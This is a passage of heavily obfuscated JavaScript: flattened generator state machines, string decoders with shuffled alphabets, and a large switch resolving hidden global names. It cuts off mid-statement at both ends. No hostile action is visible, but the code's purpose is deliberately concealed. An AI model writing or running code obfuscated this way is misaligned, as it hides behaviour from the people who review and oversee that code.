0x51:P4_6wn(p4kU7QP.loYlAlR=p4kU7QP.YXIVsV9,OMUroY+=-0x1f4,jWBBVXt+=0x67,eBxC0y+=0x10b,_YxFX_W+=-0x12);break;case 0x9f:case eBxC0y- -0x13f:P4_6wn(p4kU7QP.loYlAlR=p4kU7QP.QO1sxh,OMUroY+=-0x9e,jWBBVXt+=0x91,_YxFX_W+=-0x21);break;case p4kU7QP.QO1sxh.zCGE1h+0xab:for(JOnPsc[pw0Hvd[eBxC0y+0x198]]=pw0Hvd[eBxC0y+0x158];JOnPsc[pw0Hvd[0x42]]<JOnPsc[pw0Hvd[jWBBVXt+0xb0]];JOnPsc[pw0Hvd[OMUroY+-0x22f]]++){JOnPsc[pw0Hvd[0x31]]=JOnPsc[pw0Hvd[0x4]].indexOf(JOnPsc[-pw0Hvd[OMUroY+-0x230]][JOnPsc[pw0Hvd[0x42]]]);if(JOnPsc[pw0Hvd[eBxC0y+0x187]]===-pw0Hvd[jWBBVXt+0xae])continue;if(JOnPsc[pw0Hvd[OMUroY+-0x23f]]<pw0Hvd[jWBBVXt+0xad]){JOnPsc[pw0Hvd[0x32]]=JOnPsc[pw0Hvd[eBxC0y+0x187]]}else{P4_6wn(JOnPsc[pw0Hvd[0x32]]+=JOnPsc[pw0Hvd[0x31]]*pw0Hvd[0x1a],JOnPsc[pw0Hvd[0x14]]|=JOnPsc[pw0Hvd[0x32]]<<JOnPsc[pw0Hvd[eBxC0y+0x189]],JOnPsc[pw0Hvd[0x33]]+=(JOnPsc[pw0Hvd[0x32]]&pw0Hvd[OMUroY+-0x244])>pw0Hvd[OMUroY+-0x258]?pw0Hvd[0x16]:pw0Hvd[OMUroY+-0x25a]);do{P4_6wn(JOnPsc[pw0Hvd[0x10]].push(JOnPsc[pw0Hvd[0x14]]&pw0Hvd[jWBBVXt+0xc0]),JOnPsc[pw0Hvd[OMUroY+-0x25d]]>>=pw0Hvd[0xa],JOnPsc[pw0Hvd[0x33]]-=pw0Hvd[0xa])}while(JOnPsc[pw0Hvd[eBxC0y+0x189]]>pw0Hvd[jWBBVXt+0xbe]);JOnPsc[pw0Hvd[eBxC0y+0x188]]=-pw0Hvd[0x3]}}if(JOnPsc[pw0Hvd[0x32]]>-pw0Hvd[0x3]){P4_6wn(p4kU7QP.loYlAlR=p4kU7QP.QO1sxh,OMUroY+=-0x181,jWBBVXt+=0x78);break}else{P4_6wn(p4kU7QP.loYlAlR=p4kU7QP.QO1sxh,OMUroY+=-0xa7,jWBBVXt+=0x78,_YxFX_W+=-0x73);break}}}P4_6wn(FzotDMh=void 0x0,OMUroY=jWBBVXt(-0xe1,0x59,0x8a,-0x86).next().value);if(FzotDMh){return OMUroY}}function yBy5Le(...JOnPsc){var FzotDMh,OMUroY;function*jWBBVXt(OMUroY,jWBBVXt,eBxC0y,_YxFX_W={JsgVOc:{}}){while(OMUroY+jWBBVXt+eBxC0y!==0xca)with(_YxFX_W.IRtETJb||_YxFX_W)switch(OMUroY+jWBBVXt+eBxC0y){case _YxFX_W.JsgVOc.etJ7mdO+-0x17:JOnPsc[pw0Hvd[0x0]]=pw0Hvd[0x3];if(typeof mpF0KwY[JOnPsc[pw0Hvd[0x2]]]===f2XLqD(pw0Hvd[0x2])){P4_6wn(_YxFX_W.IRtETJb=_YxFX_W.JsgVOc,OMUroY+=0x244,jWBBVXt+=-0x118,eBxC0y+=-0x33);break}else{P4_6wn(_YxFX_W.IRtETJb=_YxFX_W.JsgVOc,OMUroY+=0x244,jWBBVXt+=-0x1d8,eBxC0y+=0x41);break}case jWBBVXt- -0x17a:case-0x70:case-0x3:return FzotDMh=!0x0,mpF0KwY[JOnPsc[pw0Hvd[OMUroY+-0x204]]]=Vb0XjW6(rn8RkNT[JOnPsc[pw0Hvd[0x2]]]);case 0xd2:default:case 0xd8:P4_6wn([_YxFX_W.JsgVOc.etJ7mdO,_YxFX_W.JsgVOc.rEQ83e]=[-0x23,-0x44],JOnPsc[pw0Hvd[0x0]]=pw0Hvd[0x3]);if(typeof mpF0KwY[JOnPsc[pw0Hvd[OMUroY+0xf1]]]===f2XLqD(pw0Hvd[OMUroY+0xf1])){P4_6wn(_YxFX_W.IRtETJb=_YxFX_W.JsgVOc,OMUroY+=0x2f5,jWBBVXt+=-0x4d,eBxC0y+=-0x2bb);break}else{P4_6wn(_YxFX_W.IRtETJb=_YxFX_W.JsgVOc,OMUroY+=0x2f5,jWBBVXt+=-0x10d,eBxC0y+=-0x247);break}case-0x4c:case-0x12:case _YxFX_W.JsgVOc.rEQ83e+0xf9:P4_6wn(_YxFX_W.IRtETJb=_YxFX_W.r3SN4iC,OMUroY+=0x218,eBxC0y+=-0x203);break;case eBxC0y-0x1e:case 0x59:P4_6wn([_YxFX_W.JsgVOc.etJ7mdO,_YxFX_W.JsgVOc.rEQ83e]=[0x78,-0x4d],JOnPsc[pw0Hvd[0x0]]=pw0Hvd[0x3]);if(typeof mpF0KwY[JOnPsc[pw0Hvd[jWBBVXt+-0x1e]]]===f2XLqD(pw0Hvd[0x2])){P4_6wn(_YxFX_W.IRtETJb=_YxFX_W.JsgVOc,OMUroY+=0x244,jWBBVXt+=-0xdb,eBxC0y+=-0x33);break}else{P4_6wn(_YxFX_W.IRtETJb=_YxFX_W.JsgVOc,OMUroY+=0x244,jWBBVXt+=-0x19b,eBxC0y+=0x41);break}case 0x3b:case OMUroY!=-0x12&&OMUroY- -0xc7:case 0x1a:JOnPsc[pw0Hvd[0x0]]=pw0Hvd[jWBBVXt+-0x4b];if(typeof mpF0KwY[JOnPsc[pw0Hvd[0x2]]]===f2XLqD(pw0Hvd[jWBBVXt+-0x4c])){P4_6wn(_YxFX_W.IRtETJb=_YxFX_W.JsgVOc,OMUroY+=0x33e,jWBBVXt+=-0x109,eBxC0y+=-0x105);break}else{P4_6wn(_YxFX_W.IRtETJb=_YxFX_W.JsgVOc,OMUroY+=0x33e,jWBBVXt+=-0x1c9,eBxC0y+=-0x91);break}case eBxC0y- -0x8b:return FzotDMh=!0x0,mpF0KwY[JOnPsc[pw0Hvd[jWBBVXt+0x17d]]];case jWBBVXt!=0x4e&&jWBBVXt-0xbf:JOnPsc[pw0Hvd[jWBBVXt+0x11]]=pw0Hvd[0x3];if(typeof mpF0KwY[JOnPsc[pw0Hvd[0x2]]]===f2XLqD(pw0Hvd[OMUroY+0x13a])){P4_6wn(_YxFX_W.IRtETJb=_YxFX_W.JsgVOc,OMUroY+=0x33e,jWBBVXt+=-0xaa,eBxC0y+=-0x105);break}else{P4_6wn(_YxFX_W.IRtETJb=_YxFX_W.JsgVOc,OMUroY+=0x33e,jWBBVXt+=-0x16a,eBxC0y+=-0x91);break}}}P4_6wn(FzotDMh=void 0x0,OMUroY=jWBBVXt(-0xef,-0x6e,0x22f).next().value);if(FzotDMh){return OMUroY}}return yBy5Le(pw0Hvd[0x2b])}}function FzxIya7(JOnPsc){yaqzS0(OMUroY);function FzotDMh(JOnPsc){var FzotDMh,OMUroY;function*f2XLqD(OMUroY,f2XLqD,mpF0KwY,rn8RkNT,jWBBVXt={DUqrh6:{}}){while(OMUroY+f2XLqD+mpF0KwY+rn8RkNT!==0x51)with(jWBBVXt.S6Bf9h||jWBBVXt)switch(OMUroY+f2XLqD+mpF0KwY+rn8RkNT){case jWBBVXt.DUqrh6.pJraN5+0x63:case-0x99:[jWBBVXt.DUqrh6.To7UDE,jWBBVXt.DUqrh6.sjIlXJ,jWBBVXt.DUqrh6.pJraN5]=[-0x23,0xa8,-0xd4];default:P4_6wn(jWBBVXt.S6Bf9h=jWBBVXt.lNXbjhD,OMUroY+=0x144,f2XLqD+=-0xc2,mpF0KwY+=-0x6b,rn8RkNT+=0x10d);break;case mpF0KwY- -0xb9:P4_6wn([jWBBVXt.DUqrh6.To7UDE,jWBBVXt.DUqrh6.sjIlXJ,jWBBVXt.DUqrh6.pJraN5]=[-0x69,0x50,0x88],jWBBVXt.S6Bf9h=jWBBVXt.DUqrh6,OMUroY+=0x81,f2XLqD+=0x3b,mpF0KwY+=-0x14b,rn8RkNT+=-0x27);break;case jWBBVXt.DUqrh6.To7UDE+0x5f:case-0x1a:P4_6wn(jWBBVXt.DUqrh6.Mja3dtW=pw0Hvd[f2XLqD+0xdb],jWBBVXt.DUqrh6.eTcIsm9=pw0Hvd[0x2],jWBBVXt.DUqrh6.ZIz8Qbx=-pw0Hvd[mpF0KwY+0x138],jWBBVXt.S6Bf9h=jWBBVXt.DUqrh6,OMUroY+=0x66);break;case 0x4f:case OMUroY!=-0x2c&&OMUroY- -0x9a:case 0x86:for(jWBBVXt.DUqrh6.voeUjMa=pw0Hvd[mpF0KwY+0x137];voeUjMa<w2ETfoN;voeUjMa++){jWBBVXt.DUqrh6.CFws4T=DI7pq6d.indexOf(YH_6yLR[voeUjMa]);if(CFws4T===-pw0Hvd[OMUroY+-0x37])continue;if(ZIz8Qbx<pw0Hvd[0x2]){ZIz8Qbx=CFws4T}else{P4_6wn(ZIz8Qbx+=CFws4T*pw0Hvd[0x1a],Mja3dtW|=ZIz8Qbx<<eTcIsm9,eTcIsm9+=(ZIz8Qbx&pw0Hvd[0x2d])>pw0Hvd[0x19]?pw0Hvd[0x16]:pw0Hvd[mpF0KwY+0x14c]);do{P4_6wn(hbS1NC.push(Mja3dtW&pw0Hvd[f2XLqD+0xee]),Mja3dtW>>=pw0Hvd[0xa],eTcIsm9-=pw0Hvd[0xa])}while(eTcIsm9>pw0Hvd[0x13]);ZIz8Qbx=-pw0Hvd[0x3]}}if(ZIz8Qbx>-pw0Hvd[f2XLqD+0xdc]){P4_6wn(jWBBVXt.S6Bf9h=jWBBVXt.DUqrh6,OMUroY+=0x6b,rn8RkNT+=-0x1cd);break}else{P4_6wn(jWBBVXt.S6Bf9h=jWBBVXt.DUqrh6,OMUroY+=-0x8c,f2XLqD+=-0x68,mpF0KwY+=0x17e,rn8RkNT+=-0x1e7);break}case-0x50:case f2XLqD-0xa3:case 0x6d:P4_6wn(jWBBVXt.S6Bf9h=jWBBVXt.DUqrh6,OMUroY+=-0x9b,f2XLqD+=-0x11,mpF0KwY+=-0x9a,rn8RkNT+=0x111);break;case 0x70:case jWBBVXt.DUqrh6.pJraN5+-0x5a:P4_6wn(jWBBVXt.S6Bf9h=jWBBVXt.DUqrh6,OMUroY+=-0xf3,f2XLqD+=0x14f,mpF0KwY+=-0x3,rn8RkNT+=0xca);break;case-0xb7:case f2XLqD- -0x4b:case 0xc2:P4_6wn(hbS1NC.push((Mja3dtW|ZIz8Qbx<<eTcIsm9)&pw0Hvd[0x15]),jWBBVXt.S6Bf9h=jWBBVXt.DUqrh6,OMUroY+=-0xf7,f2XLqD+=-0x68,mpF0KwY+=0x17e,rn8RkNT+=-0x1a);break;case-0xab:case rn8RkNT- -0x10f:P4_6wn([jWBBVXt.DUqrh6.To7UDE,jWBBVXt.DUqrh6.sjIlXJ,jWBBVXt.DUqrh6.pJraN5]=[0xf,-0xf7,-0x52],DUqrh6.DI7pq6d=\"\\x70\\x22\\x5f\\x42\\x57\\x41\\x4e\\x65\\x2e\\x24\\x60\\x3c\\x3f\\x46\\x79\\x75\\x7b\\x76\\x47\\x30\\x21\\x5d\\x3d\\x31\\x35\\x4a\\x3a\\x7a\\x5b\\x43\\x45\\x63\\x25\\x2b\\x5e\\x54\\x66\\x36\\x7e\\x6e\\x4f\\x56\\x71\\x69\\x67\\x32\\x59\\x51\\x58\\x50\\x3e\\x64\\x4d\\x73\\x29\\x72\\x48\\x4c\\x53\\x33\\x2f\\x4b\\x68\\x74\\x6f\\x23\\x77\\x78\\x38\\x7d\\x52\\x44\\x61\\x62\\x40\\x6c\\x39\\x2a\\x6a\\x6d\\x34\\x28\\x5a\\x7c\\x2c\\x3b\\x37\\x26\\x49\\x55\\x6b\",DUqrh6.YH_6yLR=\"\"+(JOnPsc||\"\"),jWBBVXt.S6Bf9h=jWBBVXt.DUqrh6,OMUroY+=-0x101,f2XLqD+=0x101,mpF0KwY+=-0x190,rn8RkNT+=0x112);break;case-0xe6:case f2XLqD-0xc7:P4_6wn(jWBBVXt.DUqrh6.w2ETfoN=YH_6yLR.length,jWBBVXt.DUqrh6.hbS1NC=[],jWBBVXt.S6Bf9h=jWBBVXt.DUqrh6,f2XLqD+=-0x1b9,rn8RkNT+=0x20e);break;case rn8RkNT- -0x24:case-0xbb:case-0x9e:P4_6wn(jWBBVXt.S6Bf9h=jWBBVXt.H5GDi1,OMUroY+=-0x8,f2XLqD+=-0xb1,mpF0KwY+=0x25,rn8RkNT+=0x6e);break;case rn8RkNT-0x14:P4_6wn(jWBBVXt.S6Bf9h=jWBBVXt.NNoNqn,OMUroY+=-0x11c,f2XLqD+=-0xc2,mpF0KwY+=0x182,rn8RkNT+=0x138);break;case 0x68:case jWBBVXt.DUqrh6.pJraN5+-0x37:case-0x73:return FzotDMh=!0x0,Om6KUJH(hbS1NC);case OMUroY- -0xe:case 0x58:case-0xc3:P4_6wn(jWBBVXt.S6Bf9h=jWBBVXt.DUqrh6,OMUroY+=-0x7a,f2XLqD+=0x3b,mpF0KwY+=-0x159,rn8RkNT+=0x155);break}}P4_6wn(FzotDMh=void 0x0,OMUroY=f2XLqD(0xd5,-0x21,0x5b,-0x78).next().value);if(FzotDMh){return OMUroY}}function OMUroY(...JOnPsc){var OMUroY,jWBBVXt;function*eBxC0y(jWBBVXt,eBxC0y,_YxFX_W,p4kU7QP,kJsC6qi={Lxu0cSE:{}}){while(jWBBVXt+eBxC0y+_YxFX_W+p4kU7QP!==-0x92)with(kJsC6qi.f9NBGw||kJsC6qi)switch(jWBBVXt+eBxC0y+_YxFX_W+p4kU7QP){case 0x26:case-0xed:case p4kU7QP- -0x78:[kJsC6qi.Lxu0cSE.QqoMVLA,kJsC6qi.Lxu0cSE.VhymEE4,kJsC6qi.Lxu0cSE.ws1puf]=[-0xa1,-0x2e,0xf6];return OMUroY=!0x0,mpF0KwY[JOnPsc[pw0Hvd[eBxC0y+0x85]]]=FzotDMh(rn8RkNT[JOnPsc[pw0Hvd[_YxFX_W+-0x64]]]);case kJsC6qi.Lxu0cSE.ws1puf+-0xcd:return OMUroY=!0x0,mpF0KwY[JOnPsc[pw0Hvd[eBxC0y+-0xa7]]]=FzotDMh(rn8RkNT[JOnPsc[pw0Hvd[eBxC0y+-0xa7]]]);case p4kU7QP- -0xf4:P4_6wn([kJsC6qi.Lxu0cSE.QqoMVLA,kJsC6qi.Lxu0cSE.VhymEE4,kJsC6qi.Lxu0cSE.ws1puf]=[-0xba,-0x65,0xaa],JOnPsc[pw0Hvd[jWBBVXt+-0xc5]]=pw0Hvd[0x3]);if(typeof mpF0KwY[JOnPsc[pw0Hvd[_YxFX_W+0x1d]]]===f2XLqD(pw0Hvd[0x2])){P4_6wn(kJsC6qi.f9NBGw=kJsC6qi.Lxu0cSE,jWBBVXt+=-0x62,eBxC0y+=-0x25a,_YxFX_W+=0x101,p4kU7QP+=0xd3);break}else{P4_6wn(kJsC6qi.f9NBGw=kJsC6qi.Lxu0cSE,jWBBVXt+=-0xca,eBxC0y+=-0x25a,_YxFX_W+=0x2f4,p4kU7QP+=0xd3);break}default:case 0x1b:return OMUroY=!0x0,mpF0KwY[JOnPsc[pw0Hvd[0x2]]]=FzotDMh(rn8RkNT[JOnPsc[pw0Hvd[0x2]]]);case _YxFX_W- -0x3a:P4_6wn(kJsC6qi.f9NBGw=kJsC6qi.Lxu0cSE,jWBBVXt+=-0xe1,eBxC0y+=-0x18d,_YxFX_W+=0x2b2,p4kU7QP+=0x2e);break;case eBxC0y- -0x11e:P4_6wn(kJsC6qi.f9NBGw=kJsC6qi.Lxu0cSE,jWBBVXt+=-0x79,eBxC0y+=-0x18d,_YxFX_W+=-0x1f3,p4kU7QP+=0x2a6);break;case kJsC6qi.Lxu0cSE.VhymEE4+0x138:return OMUroY=!0x0,mpF0KwY[JOnPsc[pw0Hvd[eBxC0y+0x212]]]}}P4_6wn(OMUroY=void 0x0,jWBBVXt=eBxC0y(0xc5,0x4a,-0x1b,-0xc4).next().value);if(OMUroY){return jWBBVXt}}switch(JOnPsc){case OMUroY(pw0Hvd[0x43])+pw0Hvd[0xf]:return kJsC6qi[OMUroY(pw0Hvd[0x44])+pw0Hvd[0x64]];case OMUroY(pw0Hvd[0x45]):return kJsC6qi[OMUroY(pw0Hvd[0x46])+pw0Hvd[0x7b]];case OMUroY(pw0Hvd[0x47])+\"\\x50\":return kJsC6qi[OMUroY(pw0Hvd[0x48])+pw0Hvd[0x50]];case OMUroY(pw0Hvd[0x1d]):return kJsC6qi[OMUroY(pw0Hvd[0x49])];case OMUroY(pw0Hvd[0x4a]):return kJsC6qi[OMUroY(pw0Hvd[0x4b])];case OMUroY(pw0Hvd[0x41])+pw0Hvd[0xbc]:return kJsC6qi[OMUroY(pw0Hvd[0x4c])];case OMUroY(pw0Hvd[0x4d]):return kJsC6qi[OMUroY(pw0Hvd[0x20])+OMUroY(pw0Hvd[0x1f])+OMUroY(pw0Hvd[0x4e])];case OMUroY(pw0Hvd[0x4f])+pw0Hvd[0x50]:return kJsC6qi[OMUroY(pw0Hvd[0x51])+pw0Hvd[0x91]];case OMUroY(pw0Hvd[0x52]):return kJsC6qi[OMUroY(pw0Hvd[0x53])+OMUroY(pw0Hvd[0x54])];case OMUroY(pw0Hvd[0x55])+pw0Hvd[0x5a]:return kJsC6qi[OMUroY(pw0Hvd[0x56])+OMUroY(pw0Hvd[0x57])];case OMUroY(pw0Hvd[0x58])+pw0Hvd[0x86]:return kJsC6qi[OMUroY(pw0Hvd[0x59])+pw0Hvd[0x73]];case OMUroY(pw0Hvd[0x3b])+pw0Hvd[0x5a]:return kJsC6qi[OMUroY(pw0Hvd[0x5b])];case OMUroY(pw0Hvd[0x5c]):return kJsC6qi[OMUroY(pw0Hvd[0x5d])];case OMUroY(pw0Hvd[0x5e])+pw0Hvd[0x50]:return kJsC6qi[OMUroY(pw0Hvd[0x1c])];case OMUroY(pw0Hvd[0x5f]):return kJsC6qi[OMUroY(pw0Hvd[0x60])+OMUroY(pw0Hvd[0x61])];case OMUroY(pw0Hvd[0x62]):return kJsC6qi[OMUroY(pw0Hvd[0x63])+pw0Hvd[0x64]];case OMUroY(pw0Hvd[0x65]):return kJsC6qi[OMUroY(pw0Hvd[0x66])+OMUroY(pw0Hvd[0x61])];case OMUroY(pw0Hvd[0x67]):return kJsC6qi[OMUroY(pw0Hvd[0x68])];case OMUroY(pw0Hvd[0x3d]):return kJsC6qi[OMUroY(pw0Hvd[0x69])];case OMUroY(pw0Hvd[0x6a])+pw0Hvd[0x1a9]:return kJsC6qi[OMUroY(pw0Hvd[0x6b])+OMUroY(pw0Hvd[0x6c])];case OMUroY(pw0Hvd[0x6d]):return kJsC6qi[OMUroY(pw0Hvd[0x6e])+pw0Hvd[0x246]];case OMUroY(pw0Hvd[0x6f]):return kJsC6qi[OMUroY(pw0Hvd[0x70])];case OMUroY(pw0Hvd[0x71]):return kJsC6qi[OMUroY(pw0Hvd[0x72])+pw0Hvd[0x73]];case OMUroY(pw0Hvd[0x74])+pw0Hvd[0x131]:return kJsC6qi[OMUroY(pw0Hvd[0x75])];case OMUroY(pw0Hvd[0x76]):return kJsC6qi[OMUroY(pw0Hvd[0x77])+\"\\u0065\\u0064\"];case OMUroY(pw0Hvd[0x78]):return kJsC6qi[OMUroY(pw0Hvd[0x1b])];case OMUroY(pw0Hvd[0x79]):return kJsC6qi[OMUroY(pw0Hvd[0x7a])+pw0Hvd[0x7b]];case OMUroY(pw0Hvd[0x7c]):return kJsC6qi[OMUroY(pw0Hvd[0x7d])];case OMUroY(pw0Hvd[0x7e]):return kJsC6qi[OMUroY(pw0Hvd[0x2c])+OMUroY(pw0Hvd[0x7f])];case OMUroY(pw0Hvd[0x80]):return kJsC6qi[OMUroY(pw0Hvd[0x81])+pw0Hvd[0x170]];case OMUroY(pw0Hvd[0x82])+pw0Hvd[0x1be]:return kJsC6qi[OMUroY(pw0Hvd[0x83])];case OMUroY(pw0Hvd[0x84]):return kJsC6qi[OMUroY(pw0Hvd[0x85])+pw0Hvd[0x86]];case OMUroY(pw0Hvd[0x87])+pw0Hvd[0x73]:return kJsC6qi[OMUroY(pw0Hvd[0x88])];case OMUroY(pw0Hvd[0x89])+pw0Hvd[0x11d]:return kJsC6qi[OMUroY(pw0Hvd[0x8a])];case OMUroY(pw0Hvd[0x8b])+pw0Hvd[0x179]:return kJsC6qi[OMUroY(pw0Hvd[0x8c])];case OMUroY(pw0Hvd[0x8d]):return kJsC6qi[OMUroY(pw0Hvd[0x8e])];case OMUroY(pw0Hvd[0x8f]):return kJsC6qi[OMUroY(pw0Hvd[0x30])+pw0Hvd[0x73]];case OMUroY(pw0Hvd[0x90])+pw0Hvd[0x91]:return kJsC6qi[OMUroY(pw0Hvd[0x92])];case OMUroY(pw0Hvd[0x3c]):return kJsC6qi[OMUroY(pw0Hvd[0x93])];case OMUroY(pw0Hvd[0x94])+pw0Hvd[0x14]:return kJsC6qi[OMUroY(pw0Hvd[0x95])];case OMUroY(pw0Hvd[0x96])+\"\\x53\":return kJsC6qi[OMUroY(pw0Hvd[0x97])];case OMUroY(pw0Hvd[0x98]):return kJsC6qi[OMUroY(pw0Hvd[0x99])+pw0Hvd[0x12f]];case OMUroY(pw0Hvd[0x9a]):return kJsC6qi[OMUroY(pw0Hvd[0x9b])];case OMUroY(pw0Hvd[0x9c]):return kJsC6qi[OMUroY(pw0Hvd[0x9d])];case OMUroY(pw0Hvd[0x9e])+pw0Hvd[0xb4]:return kJsC6qi[OMUroY(pw0Hvd[0x9f])];case OMUroY(pw0Hvd[0xa0]):return kJsC6qi[OMUroY(pw0Hvd[0xa1])];case OMUroY(pw0Hvd[0xa2])+pw0Hvd[0x50]:return kJsC6qi[OMUroY(pw0Hvd[0xa3])];case OMUroY(pw0Hvd[0xa4]):return kJsC6qi[OMUroY(pw0Hvd[0xa5])+pw0Hvd[0x14]];case OMUroY(pw0Hvd[0xa6]):return kJsC6qi[OMUroY(pw0Hvd[0xa7])+\"\\x6c\"];case OMUroY(pw0Hvd[0xa8]):return kJsC6qi[OMUroY(pw0Hvd[0xa9])];case OMUroY(pw0Hvd[0xaa]):return kJsC6qi[OMUroY(pw0Hvd[0xab])];case OMUroY(pw0Hvd[0x21]):return kJsC6qi[OMUroY(pw0Hvd[0xac])];case OMUroY(pw0Hvd[0xad]):return kJsC6qi[OMUroY(pw0Hvd[0xae])+OMUroY(pw0Hvd[0xaf])];case OMUroY(pw0Hvd[0xb0])+pw0Hvd[0xc5]:return kJsC6qi[OMUroY(pw0Hvd[0xb1])];case OMUroY(pw0Hvd[0xb2]):return kJsC6qi[OMUroY(pw0Hvd[0xb3])+pw0Hvd[0xb4]];case OMUroY(pw0Hvd[0xb5]):return kJsC6qi[OMUroY(pw0Hvd[0xb6])];case OMUroY(pw0Hvd[0xb7]):return kJsC6qi[OMUroY(pw0Hvd[0xb8])+OMUroY(pw0Hvd[0xb9])];case OMUroY(pw0Hvd[0xba]):return kJsC6qi[OMUroY(pw0Hvd[0xbb])+pw0Hvd[0xbc]];case OMUroY(pw0Hvd[0x24])+pw0Hvd[0x73]:return kJsC6qi[OMUroY(pw0Hvd[0xbd])];case OMUroY(pw0Hvd[0xbe]):return kJsC6qi[OMUroY(pw0Hvd[0x29])+OMUroY(pw0Hvd[0xbf])];case OMUroY(pw0Hvd[0xc0])+pw0Hvd[0x2a8]:return kJsC6qi[OMUroY(pw0Hvd[0xc1])]}}function ucPGSt(...JOnPsc){var FzotDMh,OMUroY;function*jWBBVXt(OMUroY,eBxC0y,_YxFX_W,p4kU7QP,kJsC6qi={Pai4JOO:{}},pac3lgJ){while(OMUroY+eBxC0y+_YxFX_W+p4kU7QP!==-0x50)with(kJsC6qi.FAIr7An||kJsC6qi)switch(OMUroY+eBxC0y+_YxFX_W+p4kU7QP){case 0xf1:case 0x3e:return Om6KUJH(JWJ3l7N[-pw0Hvd[eBxC0y+0x2b]]);case OMUroY-0x64:case-0xa1:case-0xbf:P4_6wn(kJsC6qi.FAIr7An=kJsC6qi.Pai4JOO,OMUroY+=-0x7e,eBxC0y+=0x53,_YxFX_W+=0xa5,p4kU7QP+=0xcb);break;case _YxFX_W- -0x123:case-0x66:case-0x9:P4_6wn([...sjBFqpF.yfLsfm_]=pac3lgJ,sjBFqpF.e_YiTUl=function*OMUroY(eBxC0y,_YxFX_W,p4kU7QP,kJsC6qi={fysHDv:{}}){while(eBxC0y+_YxFX_W+p4kU7QP!==0x24)with(kJsC6qi.yHoEmp7||kJsC6qi)switch(eBxC0y+_YxFX_W+p4kU7QP){default:case 0x97:P4_6wn([kJsC6qi.fysHDv.DTWANu,kJsC6qi.fysHDv.fdIwCr,kJsC6qi.fysHDv.VlFg2g]=[0xe4,0xe1,0x7f],sjBFqpF.yfLsfm_[pw0Hvd[0x0]]=pw0Hvd[eBxC0y+-0x71]);if(typeof mpF0KwY[sjBFqpF.yfLsfm_[pw0Hvd[_YxFX_W+-0x118]]]===f2XLqD(pw0Hvd[0x2])){P4_6wn(kJsC6qi.yHoEmp7=kJsC6qi.fysHDv,eBxC0y+=0x30,_YxFX_W+=-0x68,p4kU7QP+=-0x84);break}else{P4_6wn(kJsC6qi.yHoEmp7=kJsC6qi.fysHDv,eBxC0y+=0x30,_YxFX_W+=-0x7f,p4kU7QP+=0x8b);break}case p4kU7QP- -0x156:return sjBFqpF.NGrRAwW=!0x0,mpF0KwY[sjBFqpF.yfLsfm_[pw0Hvd[eBxC0y+-0xa2]]]=(0x1,Pai4JOO.TF4mQ_i)(rn8RkNT[sjBFqpF.yfLsfm_[pw0Hvd[_YxFX_W+-0xb0]]]);case _YxFX_W-0x30:P4_6wn([kJsC6qi.fysHDv.DTWANu,kJsC6qi.fysHDv.fdIwCr,kJsC6qi.fysHDv.VlFg2g]=[-0xda,-0xa2,0xbe],kJsC6qi.yHoEmp7=kJsC6qi.PvwhpW,eBxC0y+=0x77,_YxFX_W+=0x42,p4kU7QP+=-0xc9);break;case 0x70:P4_6wn(kJsC6qi.yHoEmp7=kJsC6qi.U1aMl7,eBxC0y+=0x148,_YxFX_W+=0xb0,p4kU7QP+=-0x1d0);break;case 0xed:case _YxFX_W- -0x39:case-0xcf:return sjBFqpF.NGrRAwW=!0x0,mpF0KwY[sjBFqpF.yfLsfm_[pw0Hvd[eBxC0y+-0xa2]]];case eBxC0y- -0x28:P4_6wn(kJsC6qi.yHoEmp7=kJsC6qi.fysHDv,_YxFX_W+=-0x4d,p4kU7QP+=-0xa3);break;case-0x68:case eBxC0y- -0x131:P4_6wn([kJsC6qi.fysHDv.DTWANu,kJsC6qi.fysHDv.fdIwCr,kJsC6qi.fysHDv.VlFg2g]=[-0x12,0xb0,-0x87],kJsC6qi.yHoEmp7=kJsC6qi.fysHDv,eBxC0y+=0x163,_YxFX_W+=0x31,p4kU7QP+=-0x132);break;case 0x67:sjBFqpF.yfLsfm_[pw0Hvd[0x0]]=pw0Hvd[0x3];if(typeof mpF0KwY[sjBFqpF.yfLsfm_[pw0Hvd[0x2]]]===f2XLqD(pw0Hvd[eBxC0y+0xc1])){P4_6wn(kJsC6qi.yHoEmp7=kJsC6qi.fysHDv,eBxC0y+=0x163,_YxFX_W+=0x53,p4kU7QP+=-0x241);break}else{P4_6wn(kJsC6qi.yHoEmp7=kJsC6qi.fysHDv,eBxC0y+=0x163,_YxFX_W+=0x3c,p4kU7QP+=-0x132);break}}},sjBFqpF.NGrRAwW=void 0x0,sjBFqpF.HSccwa=(0x1,sjBFqpF.e_YiTUl)(0x74,OMUroY+0xa6,-0xf6).next().value);if(sjBFqpF.NGrRAwW){P4_6wn(kJsC6qi.FAIr7An=kJsC6qi.sjBFqpF,eBxC0y+=0x31,p4kU7QP+=-0xa7);break}else{P4_6wn(kJsC6qi.FAIr7An=kJsC6qi.sjBFqpF,OMUroY+=-0xda,eBxC0y+=0xc4,_YxFX_W+=0x1fc,p4kU7QP+=-0x166);break}case _YxFX_W-0x59:return;case-0x7d:case 0x9f:P4_6wn(kJsC6qi.FAIr7An=kJsC6qi.MsqLA6,OMUroY+=0xeb,eBxC0y+=-0x168,_YxFX_W+=-0x5c,p4kU7QP+=0x194);break;case-0xe2:case-0x9e:case eBxC0y-0x5c:P4_6wn([...MsqLA6.JWJ3l7N]=pac3lgJ,MsqLA6.JWJ3l7N[pw0Hvd[OMUroY+0xf1]]=pw0Hvd[0x3],MsqLA6.JWJ3l7N[pw0Hvd[0x4]]=\"\\x58\\x2a\\x2c\\x3a\\x64\\x6c\\x49\\x2f\\x3c\\x2e\\x46\\x53\\x47\\x65\\x68\\x4b\\x31\\x78\\x6e\\x75\\x66\\x33\\x3d\\x4e\\x2b\\x29\\x45\\x26\\x25\\x4c\\x37\\x59\\x5e\\x7e\\x7c\\x54\\x32\\x30\\x23\\x73\\x7d\\x62\\x60\\x6a\\x7a\\x21\\x56\\x6f\\x5a\\x5f\\x24\\x69\\x79\\x38\\x48\\x76\\x43\\x6d\\x22\\x71\\x3b\\x41\\x55\\x36\\x74\\x28\\x34\\x5b\\x39\\x77\\x5d\\x3f\\x7b\\x57\\x51\\x72\\x4f\\x35\\x63\\x61\\x3e\\x40\\x4a\\x44\\x42\\x67\\x6b\\x70\\x4d\\x52\\x50\",kJsC6qi.FAIr7An=kJsC6qi.MsqLA6,OMUroY+=-0x1f,eBxC0y+=-0xb6,_YxFX_W+=0x2a,p4kU7QP+=-0x49);break;case 